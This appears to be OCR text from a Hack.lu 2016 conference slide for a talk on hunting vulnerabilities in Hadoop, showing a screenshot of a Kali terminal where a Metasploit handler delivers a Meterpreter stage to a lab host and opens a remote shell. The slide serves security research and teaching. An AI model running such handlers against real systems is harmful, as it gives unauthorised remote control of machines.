 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
Kali pool [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Applications [yarn-site.xml - /root/ha... root@kali: ~/hadoop-2.7.3 root@kali: ~ root
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495598 bytes) to 192.168.38.128
[*] Meterpreter session 6 opened (10.0.3.15:46403 -> 192.168.38.128:4444) at 2016-10-19 18:44:20 +0200
meterpreter > shell
CTRL DROITE
FR 18:48
19/10/2016
Hadoop Safari:
Hunting For Vulnerabilities
- Thomas Debize and Mahdi Braik